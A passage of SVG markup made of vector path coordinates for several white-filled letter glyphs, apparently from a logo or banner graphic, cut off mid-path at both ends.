0.091,-0.021C0.091,-0.038 0.093,-0.054 0.098,-0.069C0.103,-0.084 0.108,-0.099 0.114,-0.114C0.123,-0.142 0.133,-0.171 0.142,-0.201C0.152,-0.232 0.161,-0.262 0.169,-0.293C0.178,-0.324 0.187,-0.354 0.195,-0.384C0.203,-0.413 0.21,-0.442 0.217,-0.468L0.23,-0.525C0.23,-0.526 0.23,-0.529 0.23,-0.533L0.227,-0.569L0.229,-0.578L0.229,-0.577C0.231,-0.583 0.233,-0.59 0.236,-0.597C0.239,-0.605 0.242,-0.612 0.247,-0.618C0.251,-0.625 0.255,-0.63 0.26,-0.635C0.266,-0.639 0.271,-0.641 0.277,-0.641C0.282,-0.641 0.289,-0.641 0.298,-0.64C0.307,-0.639 0.314,-0.639 0.321,-0.639C0.325,-0.639 0.328,-0.639 0.331,-0.639C0.334,-0.639 0.338,-0.64 0.343,-0.642C0.347,-0.643 0.353,-0.645 0.361,-0.647C0.369,-0.65 0.379,-0.653 0.391,-0.657C0.41,-0.664 0.427,-0.669 0.442,-0.674C0.458,-0.678 0.472,-0.682 0.486,-0.684C0.5,-0.687 0.513,-0.689 0.526,-0.69C0.539,-0.692 0.553,-0.692 0.566,-0.692C0.584,-0.692 0.6,-0.691 0.616,-0.688C0.633,-0.684 0.647,-0.679 0.659,-0.672C0.672,-0.664 0.682,-0.655 0.689,-0.643C0.697,-0.631 0.701,-0.617 0.701,-0.6C0.701,-0.571 0.693,-0.545 0.678,-0.521C0.662,-0.498 0.641,-0.477 0.613,-0.457C0.585,-0.437 0.551,-0.419 0.512,-0.402C0.473,-0.385 0.429,-0.368 0.381,-0.351C0.419,-0.345 0.452,-0.338 0.48,-0.33C0.508,-0.322 0.531,-0.313 0.549,-0.302C0.568,-0.292 0.581,-0.279 0.59,-0.266C0.599,-0.252 0.603,-0.236 0.603,-0.219ZM0.437,-0.264C0.434,-0.264 0.428,-0.265 0.419,-0.267C0.411,-0.269 0.4,-0.271 0.389,-0.272C0.377,-0.274 0.365,-0.276 0.352,-0.279C0.338,-0.281 0.326,-0.283 0.313,-0.285C0.301,-0.287 0.29,-0.289 0.281,-0.291C0.271,-0.293 0.263,-0.295 0.259,-0.296C0.246,-0.256 0.236,-0.218 0.226,-0.181C0.217,-0.144 0.208,-0.107 0.198,-0.07L0.23,-0.067C0.238,-0.066 0.245,-0.066 0.25,-0.065C0.256,-0.065 0.259,-0.064 0.26,-0.064C0.273,-0.066 0.288,-0.068 0.303,-0.072C0.319,-0.076 0.335,-0.08 0.352,-0.086C0.369,-0.092 0.386,-0.099 0.403,-0.106C0.42,-0.114 0.437,-0.122 0.454,-0.131C0.46,-0.135 0.466,-0.139 0.473,-0.145C0.48,-0.151 0.486,-0.157 0.492,-0.163C0.497,-0.17 0.502,-0.177 0.505,-0.185C0.509,-0.192 0.511,-0.2 0.511,-0.208C0.511,-0.221 0.504,-0.232 0.49,-0.241C0.477,-0.251 0.459,-0.258 0.437,-0.264ZM0.283,-0.377C0.301,-0.383 0.32,-0.39 0.34,-0.398C0.361,-0.406 0.381,-0.414 0.403,-0.424C0.424,-0.433 0.446,-0.443 0.468,-0.454C0.49,-0.464 0.511,-0.475 0.533,-0.486L0.533,-0.486C0.541,-0.49 0.548,-0.495 0.556,-0.501C0.564,-0.507 0.57,-0.514 0.576,-0.521C0.582,-0.528 0.587,-0.535 0.591,-0.543C0.595,-0.55 0.597,-0.558 0.597,-0.565C0.597,-0.57 0.596,-0.575 0.593,-0.58C0.591,-0.585 0.587,-0.589 0.583,-0.593C0.578,-0.597 0.571,-0.6 0.563,-0.603C0.555,-0.605 0.545,-0.606 0.534,-0.606C0.517,-0.606 0.499,-0.604 0.479,-0.6C0.458,-0.596 0.438,-0.591 0.419,-0.584C0.4,-0.578 0.383,-0.571 0.368,-0.564C0.353,-0.556 0.343,-0.549 0.338,-0.542C0.337,-0.541 0.336,-0.537 0.334,-0.532C0.332,-0.526 0.33,-0.52 0.328,-0.513C0.325,-0.507 0.323,-0.5 0.321,-0.494C0.318,-0.488 0.316,-0.483 0.313,-0.48C0.313,-0.477 0.312,-0.472 0.31,-0.466C0.308,-0.459 0.305,-0.451 0.302,-0.442C0.3,-0.433 0.297,-0.423 0.293,-0.412C0.29,-0.401 0.286,-0.389 0.283,-0.377Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,247.363,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,271.606,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,284.351,0)">
                        <path d="M0.301,-0.236C0.294,-0.236 0.287,-0.235 0.279,-0.232C0.271,-0.229 0.263,-0.225 0.254,-0.221C0.246,-0.216 0.238,-0.212 0.231,-0.208C0.223,-0.203 0.217,-0.199 0.211,-0.197L0.167,-0.021C0.165,-0.014 0.161,-0.009 0.155,-0.005C0.148,-0.002 0.142,-0 0.137,-0C0.119,-0 0.107,-0.003 0.101,-0.01C0.094,-0.017 0.091,-0.027 0.091,-0.038C0.091,-0.043 0.092,-0.048 0.093,-0.053C0.093,-0.058 0.094,-0.063 0.096,-0.069L0.098,-0.077C0.1,-0.086 0.102,-0.097 0.106,-0.11C0.109,-0.124 0.113,-0.138 0.117,-0.153C0.121,-0.167 0.125,-0.182 0.129,-0.198C0.133,-0.213 0.137,-0.227 0.14,-0.239C0.144,-0.252 0.149,-0.27 0.156,-0.294C0.163,-0.319 0.171,-0.346 0.179,-0.376C0.188,-0.407 0.197,-0.438 0.206,-0.471C0.216,-0.504 0.224,-0.536 0.233,-0.566C0.241,-0.596 0.248,-0.622 0.255,-0.646C0.261,-0.669 0.266,-0.686 0.269,-0.697C0.271,-0.702 0.276,-0.706 0.282,-0.708C0.288,-0.711 0.296,-0.713 0.304,-0.713C0.31,-0.713 0.316,-0.712 0.322,-0.711C0.328,-0.709 0.334,-0.707 0.339,-0.704C0.344,-0.701 0.348,-0.697 0.352,-0.692C0.355,-0.687 0.356,-0.682 0.356,-0.676C0.356,-0.672 0.355,-0.667 0.354,-0.661C0.334,-0.604 0.315,-0.545 0.295,-0.485C0.276,-0.424 0.259,-0.362 0.243,-0.3C0.247,-0.303 0.255,-0.308 0.267,-0.316C0.278,-0.325 0.291,-0.334 0.304,-0.345C0.318,-0.355 0.332,-0.367 0.346,-0.378C0.36,-0.39 0.372,-0.401 0.381,-0.41C0.388,-0.417 0.394,-0.423 0.401,-0.43C0.408,-0.437 0.414,-0.444 0.42,-0.45C0.426,-0.457 0.431,-0.462 0.436,-0.468C0.441,-0.473 0.444,-0.477 0.447,-0.479C0.453,-0.487 0.46,-0.493 0.467,-0.497C0.474,-0.502 0.482,-0.504 0.489,-0.504C0.496,-0.504 0.503,-0.503 0.509,-0.501C0.515,-0.499 0.52,-0.496 0.524,-0.492C0.528,-0.489 0.531,-0.485 0.534,-0.481C0.536,-0.476 0.537,-0.472 0.537,-0.468C0.537,-0.463 0.536,-0.458 0.534,-0.453C0.531,-0.447 0.529,-0.442 0.526,-0.437C0.523,-0.431 0.519,-0.427 0.516,-0.422C0.512,-0.418 0.509,-0.414 0.506,-0.412C0.498,-0.404 0.488,-0.396 0.477,-0.386C0.465,-0.377 0.454,-0.368 0.442,-0.358C0.43,-0.349 0.418,-0.339 0.405,-0.329C0.392,-0.32 0.38,-0.311 0.369,-0.302C0.389,-0.29 0.406,-0.275 0.419,-0.256C0.432,-0.237 0.443,-0.216 0.451,-0.193C0.458,-0.169 0.464,-0.145 0.467,-0.119C0.47,-0.093 0.471,-0.068 0.471,-0.044C0.471,-0.042 0.471,-0.039 0.471,-0.035C0.47,-0.031 0.47,-0.027 0.469,-0.023C0.467,-0.018 0.465,-0.012 0.463,-0.007C0.461,-0.002 0.458,0.002 0.454,0.005C0.45,0.009 0.446,0.011 0.44,0.013C0.435,0.015 0.428,0.016 0.42,0.016C0.413,0.016 0.407,0.015 0.401,0.012C0.396,0.01 0.392,0.006 0.388,0.002C0.385,-0.002 0.382,-0.007 0.381,-0.012C0.379,-0.017 0.378,-0.023 0.378,-0.028C0.378,-0.044 0.378,-0.061 0.377,-0.078C0.376,-0.096 0.374,-0.113 0.371,-0.129C0.368,-0.145 0.364,-0.161 0.359,-0.175C0.354,-0.19 0.347,-0.202 0.339,-0.212C0.333,-0.22 0.328,-0.226 0.323,-0.23C0.318,-0.234 0.312,-0.236 0.305,-0.236L0.301,-0.236Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,308.447,0)">
                        <path d="M0.101,-0.187C0.105,-0.207 0.113,-0.228 0.123,-0.25C0.134,-0.273 0.147,-0.295 0.164,-0.318C0.18,-0.341 0.2,-0.363 0.223,-0.385C0.247,-0.407 0.274,-0.427 0.304,-0.446C0.309,-0.449 0.317,-0.452 0.327,-0.455C0.337,-0.459 0.347,-0.461 0.358,-0.461C0.371,-0.475 0.388,-0.482 0.409,-0.482C0.435,-0.482 0.456,-0.476 0.473,-0.463C0.491,-0.45 0.505,-0.432 0.517,-0.41C0.52,-0.403 0.524,-0.396 0.527,-0.389C0.53,-0.382 0.532,-0.375 0.534,-0.367C0.537,-0.36 0.538,-0.352 0.54,-0.343C0.541,-0.334 0.542,-0.324 0.542,-0.313C0.542,-0.287 0.537,-0.261 0.529,-0.234C0.521,-0.208 0.51,-0.182 0.495,-0.156C0.48,-0.131 0.462,-0.107 0.44,-0.083C0.419,-0.06 0.395,-0.039 0.369,-0.021C0.352,-0.008 0.332,0.002 0.311,0.009C0.289,0.016 0.266,0.02 0.239,0.02C0.214,0.02 0.192,0.016 0.174,0.01C0.156,0.003 0.14,-0.007 0.128,-0.019C0.116,-0.031 0.107,-0.046 0.101,-0.063C0.095,-0.081 0.092,-0.1 0.092,-0.121C0.092,-0.142 0.095,-0.164 0.101,-0.187ZM0.182,-0.181C0.18,-0.173 0.178,-0.166 0.177,-0.159C0.177,-0.153 0.176,-0.146 0.176,-0.14C0.176,-0.129 0.178,-0.119 0.18,-0.11C0.183,-0.101 0.188,-0.093 0.194,-0.086C0.2,-0.08 0.208,-0.074 0.217,-0.071C0.226,-0.067 0.238,-0.065 0.251,-0.065C0.276,-0.065 0.299,-0.071 0.32,-0.084C0.341,-0.096 0.36,-0.112 0.377,-0.131C0.394,-0.15 0.407,-0.17 0.419,-0.192C0.43,-0.213 0.438,-0.233 0.442,-0.251C0.445,-0.263 0.448,-0.274 0.45,-0.284C0.452,-0.294 0.453,-0.303 0.453,-0.312C0.453,-0.32 0.452,-0.328 0.448,-0.335C0.445,-0.343 0.441,-0.351 0.437,-0.36C0.434,-0.365 0.431,-0.371 0.428,-0.377C0.425,-0.383 0.422,-0.389 0.42,-0.395C0.417,-0.39 0.415,-0.386 0.412,-0.383C0.409,-0.38 0.404,-0.377 0.398,-0.374C0.393,-0.371 0.385,-0.368 0.375,-0.366C0.364,-0.364 0.351,-0.362 0.335,-0.36C0.324,-0.357 0.313,-0.351 0.302,-0.344C0.291,-0.336 0.28,-0.327 0.27,-0.317C0.259,-0.307 0.249,-0.296 0.24,-0.285C0.23,-0.273 0.221,-0.261 0.214,-0.249C0.206,-0.237 0.199,-0.225 0.194,-0.213C0.188,-0.201 0.184,-0.19 0.182,-0.181Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,334.888,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,371.582,0)">
                        <path d="M0.093,0.226C0.088,0.226 0.083,0.224 0.08,0.222C0.076,0.219 0.072,0.216 0.07,0.211C0.067,0.207 0.065,0.203 0.063,0.198C0.061,0.192 0.061,0.187 0.061,0.183C0.061,0.176 0.061,0.171 0.063,0.167C0.065,0.162 0.067,0.158 0.069,0.155C0.072,0.151 0.074,0.148 0.077,0.146C0.08,0.145 0.082,0.143 0.084,0.142C0.092,0.14 0.101,0.138 0.112,0.136C0.122,0.133 0.134,0.13 0.146,0.126C0.158,0.121 0.171,0.116 0.185,0.109C0.199,0.102 0.213,0.092 0.228,0.081C0.242,0.07 0.258,0.056 0.274,0.041C0.29,0.026 0.305,0.008 0.32,-0.012C0.335,-0.032 0.349,-0.056 0.362,-0.082C0.375,-0.108 0.386,-0.138 0.395,-0.172C0.388,-0.165 0.381,-0.157 0.373,-0.149C0.365,-0.14 0.357,-0.131 0.348,-0.122C0.339,-0.113 0.329,-0.105 0.319,-0.096C0.31,-0.088 0.3,-0.081 0.29,-0.074C0.28,-0.067 0.271,-0.062 0.261,-0.058C0.252,-0.054 0.243,-0.052 0.235,-0.052C0.214,-0.052 0.195,-0.057 0.18,-0.067C0.164,-0.077 0.15,-0.093 0.137,-0.116C0.134,-0.123 0.131,-0.131 0.129,-0.142C0.127,-0.152 0.126,-0.163 0.126,-0.173C0.126,-0.191 0.127,-0.208 0.128,-0.225C0.13,-0.241 0.132,-0.258 0.136,-0.276C0.139,-0.294 0.143,-0.313 0.147,-0.333C0.152,-0.352 0.157,-0.374 0.162,-0.398C0.162,-0.404 0.163,-0.41 0.164,-0.416C0.164,-0.42 0.165,-0.424 0.165,-0.429C0.165,-0.433 0.165,-0.436 0.166,-0.437C0.166,-0.442 0.168,-0.447 0.171,-0.452C0.174,-0.457 0.178,-0.461 0.182,-0.465C0.187,-0.468 0.191,-0.471 0.197,-0.473C0.202,-0.475 0.207,-0.476 0.211,-0.476C0.218,-0.476 0.225,-0.476 0.232,-0.474C0.239,-0.473 0.244,-0.471 0.248,-0.467C0.254,-0.461 0.258,-0.453 0.26,-0.444C0.263,-0.434 0.265,-0.426 0.265,-0.418C0.265,-0.416 0.263,-0.41 0.26,-0.401C0.258,-0.392 0.254,-0.383 0.249,-0.374C0.241,-0.344 0.234,-0.319 0.229,-0.299C0.225,-0.279 0.221,-0.262 0.218,-0.248C0.215,-0.235 0.213,-0.224 0.212,-0.216C0.211,-0.208 0.21,-0.202 0.21,-0.198C0.21,-0.18 0.213,-0.166 0.219,-0.156C0.225,-0.145 0.232,-0.14 0.241,-0.14C0.246,-0.14 0.251,-0.141 0.258,-0.143C0.264,-0.145 0.271,-0.148 0.278,-0.153C0.305,-0.17 0.329,-0.188 0.348,-0.208C0.368,-0.228 0.385,-0.25 0.399,-0.275C0.413,-0.299 0.426,-0.326 0.436,-0.354C0.446,-0.383 0.455,-0.415 0.464,-0.45C0.465,-0.452 0.466,-0.455 0.469,-0.457C0.471,-0.459 0.474,-0.461 0.477,-0.463C0.481,-0.465 0.484,-0.466 0.488,-0.467C0.492,-0.468 0.496,-0.469 0.5,-0.469C0.517,-0.469 0.53,-0.464 0.539,-0.455C0.549,-0.446 0.553,-0.433 0.553,-0.417C0.553,-0.412 0.552,-0.402 0.549,-0.389C0.546,-0.376 0.542,-0.362 0.539,-0.348C0.535,-0.333 0.531,-0.32 0.527,-0.306C0.523,-0.293 0.519,-0.284 0.517,-0.277L0.494,-0.209C0.483,-0.179 0.473,-0.151 0.465,-0.125C0.456,-0.099 0.447,-0.075 0.437,-0.053C0.427,-0.031 0.416,-0.01 0.404,0.01C0.392,0.03 0.377,0.049 0.36,0.068C0.343,0.087 0.322,0.106 0.298,0.125C0.275,0.144 0.246,0.164 0.213,0.185C0.193,0.197 0.173,0.206 0.154,0.214C0.135,0.222 0.114,0.226 0.093,0.226Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,422.388,0)">
                        <path d="M0.1,-0.113C0.111,-0.109 0.122,-0.104 0.134,-0.099C0.146,-0.094 0.158,-0.089 0.17,-0.084C0.182,-0.08 0.195,-0.076 0.209,-0.072C0.222,-0.069 0.237,-0.067 0.252,-0.067C0.27,-0.067 0.288,-0.069 0.306,-0.074C0.324,-0.078 0.342,-0.084 0.36,-0.093C0.377,-0.101 0.394,-0.111 0.41,-0.123C0.426,-0.135 0.44,-0.148 0.454,-0.164C0.468,-0.181 0.48,-0.196 0.49,-0.209C0.5,-0.223 0.508,-0.235 0.514,-0.245C0.52,-0.256 0.524,-0.265 0.527,-0.273C0.529,-0.28 0.531,-0.287 0.531,-0.292C0.531,-0.301 0.528,-0.308 0.522,-0.314C0.517,-0.32 0.51,-0.325 0.5,-0.329C0.491,-0.333 0.48,-0.335 0.469,-0.337C0.457,-0.339 0.445,-0.34 0.432,-0.34C0.425,-0.34 0.416,-0.34 0.406,-0.339C0.396,-0.339 0.385,-0.338 0.375,-0.338C0.365,-0.337 0.354,-0.337 0.345,-0.336C0.335,-0.336 0.326,-0.336 0.319,-0.336C0.309,-0.336 0.297,-0.337 0.286,-0.34C0.274,-0.342 0.263,-0.346 0.252,-0.352C0.241,-0.357 0.231,-0.365 0.221,-0.374C0.212,-0.383 0.204,-0.395 0.198,-0.409C0.196,-0.414 0.194,-0.419 0.192,-0.425C0.191,-0.431 0.19,-0.438 0.19,-0.445C0.19,-0.453 0.191,-0.461 0.192,-0.468C0.193,-0.475 0.194,-0.481 0.196,-0.488C0.2,-0.504 0.208,-0.521 0.219,-0.537C0.229,-0.554 0.242,-0.57 0.257,-0.586C0.271,-0.602 0.288,-0.618 0.305,-0.633C0.322,-0.648 0.34,-0.662 0.359,-0.675C0.377,-0.688 0.395,-0.7 0.413,-0.711C0.431,-0.721 0.447,-0.73 0.462,-0.738C0.484,-0.748 0.506,-0.756 0.528,-0.76C0.55,-0.765 0.572,-0.768 0.594,-0.768C0.607,-0.768 0.62,-0.766 0.631,-0.762C0.643,-0.759 0.653,-0.754 0.662,-0.748C0.671,-0.741 0.678,-0.733 0.684,-0.723C0.689,-0.714 0.691,-0.703 0.691,-0.69C0.691,-0.683 0.691,-0.677 0.689,-0.672C0.687,-0.667 0.685,-0.663 0.683,-0.66C0.68,-0.657 0.677,-0.655 0.674,-0.654C0.671,-0.653 0.668,-0.652 0.665,-0.652C0.656,-0.652 0.648,-0.653 0.64,-0.655C0.633,-0.657 0.626,-0.659 0.619,-0.661C0.612,-0.664 0.605,-0.666 0.599,-0.668C0.592,-0.67 0.584,-0.671 0.576,-0.671C0.552,-0.671 0.528,-0.667 0.503,-0.657C0.478,-0.647 0.454,-0.635 0.43,-0.62C0.406,-0.606 0.384,-0.589 0.363,-0.571C0.342,-0.553 0.323,-0.535 0.307,-0.518C0.298,-0.508 0.291,-0.499 0.287,-0.49C0.283,-0.481 0.281,-0.472 0.281,-0.464C0.281,-0.452 0.286,-0.443 0.297,-0.436C0.307,-0.429 0.32,-0.426 0.335,-0.426C0.344,-0.426 0.354,-0.426 0.365,-0.426C0.376,-0.427 0.387,-0.427 0.399,-0.427C0.41,-0.428 0.421,-0.428 0.432,-0.429C0.443,-0.429 0.453,-0.43 0.461,-0.43C0.482,-0.43 0.501,-0.427 0.52,-0.421C0.538,-0.415 0.555,-0.407 0.569,-0.396C0.583,-0.385 0.595,-0.371 0.603,-0.355C0.612,-0.338 0.616,-0.319 0.616,-0.298C0.616,-0.285 0.614,-0.272 0.61,-0.259C0.606,-0.245 0.601,-0.232 0.594,-0.219C0.587,-0.205 0.58,-0.192 0.571,-0.178C0.562,-0.165 0.553,-0.152 0.543,-0.14C0.525,-0.117 0.506,-0.095 0.484,-0.075C0.462,-0.055 0.439,-0.037 0.415,-0.022C0.391,-0.007 0.365,0.004 0.338,0.013C0.31,0.022 0.283,0.026 0.254,0.026C0.242,0.026 0.229,0.025 0.216,0.023C0.203,0.021 0.19,0.017 0.177,0.013C0.165,0.009 0.153,0.003 0.141,-0.004C0.13,-0.01 0.12,-0.018 0.112,-0.026C0.103,-0.035 0.097,-0.044 0.092,-0.054C0.087,-0.065 0.084,-0.076 0.084,-0.088C0.084,-0.094 0.085,-0.099 0.087,-0.105C0.088,-0.11 